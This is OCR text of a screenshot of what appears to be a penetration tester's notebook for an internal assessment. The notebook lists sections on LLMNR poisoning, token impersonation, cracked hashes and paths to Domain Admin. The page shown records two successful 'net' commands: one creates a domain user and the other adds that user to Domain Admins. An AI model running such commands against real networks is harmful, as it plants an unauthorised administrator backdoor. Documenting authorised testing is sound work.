 Example Co: Net commands allowed
File Edit Search Format View Go Tools Window Help
B I U S MS L sans 10
1 - Encoding and ... OSCP
Net commands allo... Navigating the Fi...
Title Created time Modified time
Net commands allo Tue, Feb 26 10:25 AM Tue, Feb 26 10:49 AM
Example Co
Internal
Cracked Hashes
Vulnerabilities
LLMNR Poisoning
Token Impersonation
Net commands allowed
Patching
SMB v1
Unsigned SMB
Default credentials
Paths to DA
Strongs Controls
Trash
C:\Windows\system32>net user heath P@$$w0rd!!! /add /domain
net user heath P@$$w0rd!!! /add /domain
The request will be processed at a domain controller for domain corp.waste-ind.com.
The command completed successfully.
C:\Windows\system32>net group "Domain Admins" heath /add /domain
net group "Domain Admins" heath /add /domain
The request will be processed at a domain controller for domain corp.waste-ind.com.
The command completed successfully.
Notebook saved 0 pages